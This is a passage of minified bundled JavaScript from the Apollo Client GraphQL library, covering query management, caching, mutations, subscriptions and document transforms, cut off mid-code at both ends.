r=e.call(this,en(t).request)||this;return r.options=t,r}return(0,r.__extends)(t,e),t}(n.ApolloLink);e.s(["HttpLink",()=>ei],355824)},401513,99799,e=>{"use strict";var t=e.i(645938),r=e.i(682562);function n(e){var r=i(e);return(0,t.isNonEmptyArray)(r)}function i(e){var n=(0,t.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];return(0,r.isExecutionPatchIncrementalResult)(e)&&(0,t.isNonEmptyArray)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&n.push.apply(n,e.errors)}),n}e.s(["getGraphQLErrorsFromResult",()=>i,"graphQLResultHasError",()=>n],401513);var o=e.i(307656);function a(e,t,r){return new o.Observable(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},s=e.subscribe(a);return function(){return s.unsubscribe()}})}e.s(["asyncMap",()=>a],99799)},923595,e=>{"use strict";var t=e.i(290571),r=e.i(307656),n=e.i(292360),i=e.i(966852);function o(e){return e&&"function"==typeof e.then}var a=function(e){function i(t){var i=e.call(this,function(e){return i.addObserver(e),function(){return i.removeObserver(e)}})||this;return i.observers=new Set,i.promise=new Promise(function(e,t){i.resolve=e,i.reject=t}),i.handlers={next:function(e){null!==i.sub&&(i.latest=["next",e],i.notify("next",e),(0,n.iterateObserversSafely)(i.observers,"next",e))},error:function(e){var t=i.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),i.sub=null,i.latest=["error",e],i.reject(e),i.notify("error",e),(0,n.iterateObserversSafely)(i.observers,"error",e))},complete:function(){var e=i.sub,t=i.sources;if(null!==e){var r=(void 0===t?[]:t).shift();r?o(r)?r.then(function(e){return i.sub=e.subscribe(i.handlers)},i.handlers.error):i.sub=r.subscribe(i.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),i.sub=null,i.latest&&"next"===i.latest[0]?i.resolve(i.latest[1]):i.resolve(),i.notify("complete"),(0,n.iterateObserversSafely)(i.observers,"complete"))}}},i.nextResultListeners=new Set,i.cancel=function(e){i.reject(e),i.sources=[],i.handlers.error(e)},i.promise.catch(function(e){}),"function"==typeof t&&(t=[new r.Observable(t)]),o(t)?t.then(function(e){return i.start(e)},i.handlers.error):i.start(t),i}return(0,t.__extends)(i,e),i.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},i.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},i.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},i.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},i.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},i.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},i}(r.Observable);(0,i.fixObservableSubclass)(a),e.s(["Concast",()=>a])},875428,e=>{"use strict";var t=e.i(540059),r=e.i(975625),n=e.i(758350);e.i(171258);var i=e.i(687081),o=e.i(952812),a=e.i(495364),s=e.i(872243);function u(e){return e}var c=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=r.canUseWeakSet?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(u,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var n=this;if(this.cached){var u=new t.Trie(r.canUseWeakMap);this.performWork=(0,a.wrap)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var t=n.getCacheKey(e);if(t)return(0,i.invariant)(Array.isArray(t),77),u.lookupArray(t)},max:s.cacheSizes["documentTransform.cache"],cache:o.WeakCache})}},e.prototype.performWork=function(e){return(0,n.checkDocument)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();e.s(["DocumentTransform",()=>c])},939276,390056,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(415511),i=e.i(682562),o=e.i(645938),a=e.i(401513),s=e.i(975625),u=e.i(107799),c=new(s.canUseWeakMap?WeakMap:Map);function l(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return c.set(e,(c.get(e)+1)%1e15),r.apply(this,arguments)})}var d=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var r=this.cache=e.cache;c.has(r)||(c.set(r,0),l(r,"evict"),l(r,"modify"),l(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||u.NetworkStatus.loading;return this.variables&&this.networkStatus!==u.NetworkStatus.loading&&!(0,r.equal)(this.variables,e.variables)&&(t=u.NetworkStatus.setVariables),(0,r.equal)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&(0,r.equal)(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var t=this.observableQuery;if(t&&"no-cache"===t.options.fetchPolicy)return{complete:!1};var n=this.cache.diff(e);return this.updateLastDiff(n,e),n},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,n,i=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(null==(t=this.observableQuery)?void 0:t.getLastError()))&&(this.updateLastDiff(e),(0,r.equal)(i&&i.result,e&&e.result)||null==(n=this.observableQuery)||n.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var n=this;void 0===e&&(e=this.variables);var i=this.observableQuery;if(!i||"no-cache"!==i.options.fetchPolicy){var o=(0,t.__assign)((0,t.__assign)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return n.setDiff(e)}});this.lastWatch&&(0,r.equal)(o,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=o))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===c.get(this.cache)&&(0,r.equal)(t,n.variables)&&(0,r.equal)(e.data,n.result.data))},e.prototype.markResult=function(e,t,a,s){var u,l=this,d=new n.DeepMerger,f=(0,o.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];if(null==(u=this.observableQuery)||u.resetNotifications(),"incremental"in e&&(0,o.isNonEmptyArray)(e.incremental)){var h=(0,i.mergeIncrementalData)(this.getDiff().result,e);e.data=h}else if("hasNext"in e&&e.hasNext){var m=this.getDiff();e.data=d.merge(m.result,e.data)}this.graphQLErrors=f,"no-cache"===a.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(a.variables)):0!==s&&(p(e,a.errorPolicy)?this.cache.performTransaction(function(n){if(l.shouldWrite(e,a.variables))n.writeQuery({query:t,data:e.data,variables:a.variables,overwrite:1===s}),l.lastWrite={result:e,variables:a.variables,dmCount:c.get(l.cache)};else if(l.lastDiff&&l.lastDiff.diff.complete){e.data=l.lastDiff.diff.result;return}var i=l.getDiffOptions(a.variables),o=n.diff(i);!l.stopped&&(0,r.equal)(l.variables,a.variables)&&l.updateWatch(a.variables),l.updateLastDiff(o,i),o.complete&&(e.data=o.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=u.NetworkStatus.ready},e.prototype.markError=function(e){var t;return this.networkStatus=u.NetworkStatus.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function p(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!(0,a.graphQLResultHasError)(e);return!n&&r&&e.data&&(n=!0),n}e.s(["QueryInfo",()=>d,"shouldWriteResult",()=>p],939276),e.i(495364);var f=e.i(712337);e.i(171258);var h=e.i(687081),m=s.canUseWeakMap?WeakMap:Map,g=s.canUseWeakSet?WeakSet:Set,y=new f.Slot,v=!1;function _(){v||(v=!0,!1!==globalThis.__DEV__&&h.invariant.warn(52))}e.s(["MapImpl",()=>m,"SetImpl",()=>g,"disableWarningsSlot",()=>y,"warnOnImproperCacheImplementation",()=>_],390056)},179031,608285,807928,825975,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(794635),o=e.i(642418),a=e.i(786713),s=e.i(682562),u=e.i(61518),c=e.i(449987),l=e.i(758350),d=e.i(401513),p=e.i(307656),f=e.i(99799),h=e.i(645938),m=e.i(923595),g=e.i(675739),y=e.i(253949),v=e.i(419983),_=e.i(875428),b=e.i(521110),E=e.i(779506),k=e.i(107799),S=e.i(939276),w=e.i(287084),C=e.i(540059),A=e.i(134049),P=e.i(872243),I=e.i(285809),O=e.i(390056),T=e.i(376846);function R(e,t,n){return O.disableWarningsSlot.withValue(!0,function(){var i=function e(t,n,i,o,s){var u,c=i.knownChanged,l=function(e,t){if(t.has(e))return t.get(e);var r=Array.isArray(e)?[]:Object.create(null);return t.set(e,r),r}(t,i.mutableTargets);if(Array.isArray(t)){for(var d=0,p=Array.from(t.entries());d<p.length;d++){var f=p[d],h=f[0],m=f[1];if(null===m){l[h]=null;continue}var g=e(m,n,i,o,!1!==globalThis.__DEV__?"".concat(s||"","[").concat(h,"]"):void 0);c.has(g)&&c.add(l),l[h]=g}return c.has(l)?l:t}for(var v=0,_=n.selections;v<_.length;v++){var b=_[v],E=void 0;if(o&&c.add(l),b.kind===I.Kind.FIELD){var k=(0,y.resultKeyNameFromField)(b),S=b.selectionSet;if(void 0===(E=l[k]||t[k]))continue;if(S&&null!==E){var g=e(t[k],S,i,o,!1!==globalThis.__DEV__?"".concat(s||"",".").concat(k):void 0);c.has(g)&&(E=g)}!1===globalThis.__DEV__&&(l[k]=E),!1!==globalThis.__DEV__&&(!o||"__typename"===k||(null==(u=Object.getOwnPropertyDescriptor(l,k))?void 0:u.value)?(delete l[k],l[k]=E):Object.defineProperty(l,k,function(e,t,n,i,o){var a=function(){return O.disableWarningsSlot.getValue()||(!1!==globalThis.__DEV__&&r.invariant.warn(48,i?"".concat(o," '").concat(i,"'"):"anonymous ".concat(o),"".concat(n,".").concat(e).replace(/^\./,"")),a=function(){return t}),t};return{get:function(){return a()},set:function(e){a=function(){return e}},enumerable:!0,configurable:!0}}(k,E,s||"",i.operationName,i.operationType)))}if(b.kind===I.Kind.INLINE_FRAGMENT&&(!b.typeCondition||i.cache.fragmentMatches(b,t.__typename))&&(E=e(t,b.selectionSet,i,o,s)),b.kind===I.Kind.FRAGMENT_SPREAD){var w=b.name.value,C=i.fragmentMap[w]||(i.fragmentMap[w]=i.cache.lookupFragment(w));(0,r.invariant)(C,47,w);var A=(0,a.getFragmentMaskMode)(b);"mask"!==A&&(E=e(t,C.selectionSet,i,"migrate"===A,s))}c.has(E)&&c.add(l)}return"__typename"in t&&!("__typename"in l)&&(l.__typename=t.__typename),Object.keys(l).length!==Object.keys(t).length&&c.add(l),c.has(l)?l:t}(e,t,n,!1);return Object.isFrozen(e)&&(0,T.maybeDeepFreeze)(i),i})}function x(e,t,i,o){if(!i.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var a=t.definitions.filter(function(e){return e.kind===I.Kind.FRAGMENT_DEFINITION});void 0===o&&((0,r.invariant)(1===a.length,49,a.length),o=a[0].name.value);var s=a.find(function(e){return e.name.value===o});return((0,r.invariant)(!!s,50,o),null==e||(0,n.default)(e,{}))?e:R(e,s.selectionSet,{operationType:"fragment",operationName:s.name.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:i,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}e.s(["maskFragment",()=>x],608285);var D=Object.prototype.hasOwnProperty,N=Object.create(null),M=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new A.AutoCleanedWeakCache(P.cacheSizes["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new C.Trie(!1),this.noCacheWarningsByQueryId=new Set;var r=new _.DocumentTransform(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var n=e.documentTransform;this.documentTransform=n?r.concat(n).concat(r):r,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,r.newInvariantError)(27))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var n,i,o,a,s,u,c,l=e.mutation,p=e.variables,h=e.optimisticResponse,m=e.updateQueries,g=e.refetchQueries,y=void 0===g?[]:g,v=e.awaitRefetchQueries,_=void 0!==v&&v,E=e.update,k=e.onQueryUpdated,S=e.fetchPolicy,w=void 0===S?(null==(u=this.defaultOptions.mutate)?void 0:u.fetchPolicy)||"network-only":S,C=e.errorPolicy,A=void 0===C?(null==(c=this.defaultOptions.mutate)?void 0:c.errorPolicy)||"none":C,P=e.keepRootFields,I=e.context;return(0,t.__generator)(this,function(e){switch(e.label){case 0:if((0,r.invariant)(l,28),(0,r.invariant)("network-only"===w||"no-cache"===w,29),n=this.generateMutationId(),l=this.cache.transformForLink(this.transform(l)),i=this.getDocumentInfo(l).hasClientExports,p=this.getVariables(l,p),!i)return[3,2];return[4,this.localState.addExportedVariables(l,p,I)];case 1:p=e.sent(),e.label=2;case 2:return o=this.mutationStore&&(this.mutationStore[n]={mutation:l,variables:p,loading:!0,error:null}),a=h&&this.markMutationOptimistic(h,{mutationId:n,document:l,variables:p,fetchPolicy:w,errorPolicy:A,context:I,updateQueries:m,update:E,keepRootFields:P}),this.broadcastQueries(),s=this,[2,new Promise(function(e,r){return(0,f.asyncMap)(s.getObservableFromLink(l,(0,t.__assign)((0,t.__assign)({},I),{optimisticResponse:a?h:void 0}),p,{},!1),function(e){if((0,d.graphQLResultHasError)(e)&&"none"===A)throw new b.ApolloError({graphQLErrors:(0,d.getGraphQLErrorsFromResult)(e)});o&&(o.loading=!1,o.error=null);var r=(0,t.__assign)({},e);return"function"==typeof y&&(y=y(r)),"ignore"===A&&(0,d.graphQLResultHasError)(r)&&delete r.errors,s.markMutationResult({mutationId:n,result:r,document:l,variables:p,fetchPolicy:w,errorPolicy:A,context:I,update:E,updateQueries:m,awaitRefetchQueries:_,refetchQueries:y,removeOptimistic:a?n:void 0,onQueryUpdated:k,keepRootFields:P})}).subscribe({next:function(r){s.broadcastQueries(),"hasNext"in r&&!1!==r.hasNext||e((0,t.__assign)((0,t.__assign)({},r),{data:s.maskOperation({document:l,data:r.data,fetchPolicy:w,id:n})}))},error:function(e){o&&(o.loading=!1,o.error=e),a&&s.cache.removeOptimistic(n),s.broadcastQueries(),r(e instanceof b.ApolloError?e:new b.ApolloError({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,r){var n=this;void 0===r&&(r=this.cache);var i=e.result,o=[],a="no-cache"===e.fetchPolicy;if(!a&&(0,S.shouldWriteResult)(i,e.errorPolicy)){if((0,s.isExecutionPatchIncrementalResult)(i)||o.push({result:i.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),(0,s.isExecutionPatchIncrementalResult)(i)&&(0,h.isNonEmptyArray)(i.incremental)){var u=r.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),c=void 0;u.result&&(c=(0,s.mergeIncrementalData)(u.result,i)),void 0!==c&&(i.data=c,o.push({result:c,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var d=e.updateQueries;d&&this.queries.forEach(function(e,t){var a=e.observableQuery,s=a&&a.queryName;if(s&&D.call(d,s)){var u=d[s],c=n.queries.get(t),p=c.document,f=c.variables,h=r.diff({query:p,variables:f,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var g=u(m,{mutationResult:i,queryName:p&&(0,l.getOperationName)(p)||void 0,queryVariables:f});g&&o.push({result:g,dataId:"ROOT_QUERY",query:p,variables:f})}}})}if(o.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var p=[];if(this.refetchQueries({updateCache:function(r){a||o.forEach(function(e){return r.write(e)});var u=e.update,c=!(0,s.isExecutionPatchResult)(i)||(0,s.isExecutionPatchIncrementalResult)(i)&&!i.hasNext;if(u){if(!a){var l=r.diff({id:"ROOT_MUTATION",query:n.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});l.complete&&("incremental"in(i=(0,t.__assign)((0,t.__assign)({},i),{data:l.result}))&&delete i.incremental,"hasNext"in i&&delete i.hasNext)}c&&u(r,i,{context:e.context,variables:e.variables})}a||e.keepRootFields||!c||r.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return p.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(p).then(function(){return i})}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(e,n){var i=this,o="function"==typeof e?e(n.variables,{IGNORE:N}):e;return o!==N&&(this.cache.recordOptimisticTransaction(function(e){try{i.markMutationResult((0,t.__assign)((0,t.__assign)({},n),{result:{data:o}}),e)}catch(e){!1!==globalThis.__DEV__&&r.invariant.error(e)}},n.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var r=this.transformCache;if(!r.has(e)){var n={hasClientExports:(0,a.hasClientExports)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,a.hasDirectives)(["nonreactive"],e),nonReactiveQuery:(0,o.addNonReactiveToNamedFragments)(e),clientQuery:this.localState.clientQuery(e),serverQuery:(0,o.removeDirectivesFromDocument)([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,l.getDefaultValues)((0,l.getOperationDefinition)(e)),asQuery:(0,t.__assign)((0,t.__assign)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,t.__assign)((0,t.__assign)({},e),{operation:"query"}):e})})};r.set(e,n)}return r.get(e)},e.prototype.getVariables=function(e,r){return(0,t.__assign)((0,t.__assign)({},this.getDocumentInfo(e).defaultVars),r)},e.prototype.watchQuery=function(e){var r=this.transform(e.query);void 0===(e=(0,t.__assign)((0,t.__assign)({},e),{variables:this.getVariables(r,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var n=new S.QueryInfo(this),i=new E.ObservableQuery({queryManager:this,queryInfo:n,options:e});return i.lastQuery=r,E.ObservableQuery.inactiveOnCreation.getValue()||this.queries.set(i.queryId,n),n.init({document:r,observableQuery:i,variables:i.variables}),i},e.prototype.query=function(e,n){var i=this;void 0===n&&(n=this.generateQueryId()),(0,r.invariant)(e.query,30),(0,r.invariant)("Document"===e.query.kind,31),(0,r.invariant)(!e.returnPartialData,32),(0,r.invariant)(!e.pollInterval,33);var o=this.transform(e.query);return this.fetchQuery(n,(0,t.__assign)((0,t.__assign)({},e),{query:o})).then(function(r){return r&&(0,t.__assign)((0,t.__assign)({},r),{data:i.maskOperation({document:o,data:r.data,fetchPolicy:e.fetchPolicy,id:n})})}).finally(function(){return i.stopQuery(n)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,r.newInvariantError)(34)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=k.NetworkStatus.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var n=this;void 0===e&&(e="active");var i=new Map,o=new Map,a=new Map,s=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)o.set(e,e),a.set(e,!1);else if((0,y.isDocumentNode)(e)){var t=(0,w.print)(n.transform(e));o.set(t,(0,l.getOperationName)(e)),a.set(t,!1)}else(0,v.isNonNullObject)(e)&&e.query&&s.add(e)}),this.queries.forEach(function(t,r){var n=t.observableQuery,o=t.document;if(n){if("all"===e)return void i.set(r,n);var s=n.queryName;if("standby"===n.options.fetchPolicy||"active"===e&&!n.hasObservers())return;("active"===e||s&&a.has(s)||o&&a.has((0,w.print)(o)))&&(i.set(r,n),s&&a.set(s,!0),o&&a.set((0,w.print)(o),!0))}}),s.size&&s.forEach(function(e){var o=(0,g.makeUniqueId)("legacyOneTimeQuery"),a=n.getOrCreateQuery(o).init({document:e.query,variables:e.variables}),s=new E.ObservableQuery({queryManager:n,queryInfo:a,options:(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:"network-only"})});(0,r.invariant)(s.queryId===o),a.setObservableQuery(s),i.set(o,s)}),!1!==globalThis.__DEV__&&a.size&&a.forEach(function(e,t){if(!e){var n=o.get(t);n?!1!==globalThis.__DEV__&&r.invariant.warn(35,n):!1!==globalThis.__DEV__&&r.invariant.warn(36)}}),i},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;n.resetLastResults(),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),(t.queries.get(i)||n.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.variables,i=e.fetchPolicy,o=e.errorPolicy,a=void 0===o?"none":o,s=e.context,u=void 0===s?{}:s,c=e.extensions,l=void 0===c?{}:c;r=this.transform(r),n=this.getVariables(r,n);var f=function(e){return t.getObservableFromLink(r,u,e,l).map(function(n){"no-cache"!==i&&((0,S.shouldWriteResult)(n,a)&&t.cache.write({query:r,result:n.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var o=(0,d.graphQLResultHasError)(n),s=(0,b.graphQLResultHasProtocolErrors)(n);if(o||s){var u={};if(o&&(u.graphQLErrors=n.errors),s&&(u.protocolErrors=n.extensions[b.PROTOCOL_ERRORS_SYMBOL]),"none"===a||s)throw new b.ApolloError(u)}return"ignore"===a&&delete n.errors,n})};if(this.getDocumentInfo(r).hasClientExports){var h=this.localState.addExportedVariables(r,n,u).then(f);return new p.Observable(function(e){var t=null;return h.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(n)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,r,n,o,a){var s,u,d=this;void 0===a&&(a=null!=(s=null==r?void 0:r.queryDeduplication)?s:this.queryDeduplication);var h=this.getDocumentInfo(e),g=h.serverQuery,y=h.clientQuery;if(g){var v=this.inFlightLinkObservables,_=this.link,b={query:g,variables:n,operationName:(0,l.getOperationName)(g)||void 0,context:this.prepareContext((0,t.__assign)((0,t.__assign)({},r),{forceFetch:!a})),extensions:o};if(r=b.context,a){var E=(0,w.print)(g),k=(0,c.canonicalStringify)(n),S=v.lookup(E,k);if(!(u=S.observable)){var C=new m.Concast([(0,i.execute)(_,b)]);u=S.observable=C,C.beforeNext(function e(t,r){"next"===t&&"hasNext"in r&&r.hasNext?C.beforeNext(e):v.remove(E,k)})}}else u=new m.Concast([(0,i.execute)(_,b)])}else u=new m.Concast([p.Observable.of({data:{}})]),r=this.prepareContext(r);return y&&(u=(0,f.asyncMap)(u,function(e){return d.localState.runResolvers({document:y,remoteResult:e,context:r,variables:n})})),u},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return(0,f.asyncMap)(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=(0,d.getGraphQLErrorsFromResult)(o),s=a.length>0,u=r.errorPolicy;if(n>=e.lastRequestId){if(s&&"none"===u)throw e.markError(new b.ApolloError({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var c={data:o.data,loading:!1,networkStatus:k.NetworkStatus.ready};return s&&"none"===u&&(c.data=void 0),s&&"ignore"!==u&&(c.errors=a,c.networkStatus=k.NetworkStatus.error),c},function(t){var r=(0,b.isApolloError)(t)?t:new b.ApolloError({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=k.NetworkStatus.loading),void 0===n&&(n=t.query);var s=this.getVariables(n,t.variables),u=this.defaultOptions.watchQuery,c=t.fetchPolicy,l=void 0===c?u&&u.fetchPolicy||"cache-first":c,d=t.errorPolicy,p=void 0===d?u&&u.errorPolicy||"none":d,f=t.returnPartialData,h=t.notifyOnNetworkStatusChange,g=t.context,y=Object.assign({},t,{query:n,variables:s,fetchPolicy:l,errorPolicy:p,returnPartialData:void 0!==f&&f,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===g?{}:g}),v=function(n){y.variables=n;var i=a.fetchQueryByPolicy(e,y,r);return"standby"!==y.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},_=function(){return a.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){_(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(y.query).hasClientExports)i=new m.Concast(this.localState.addExportedVariables(y.query,y.variables,y.context).then(v).then(function(e){return e.sources})),o=!0;else{var b=v(y.variables);o=b.fromLink,i=new m.Concast(b.sources)}return i.promise.then(_,_),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,s=void 0===a?o?(0,g.makeUniqueId)("refetchQueries"):void 0:a,u=e.onQueryUpdated,c=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){c.set(r,{oq:e,lastDiff:(t.queries.get(r)||e.queryInfo).getDiff()})});var l=new Map;return r&&this.cache.batch({update:r,optimistic:o&&s||!1,removeOptimistic:s,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof 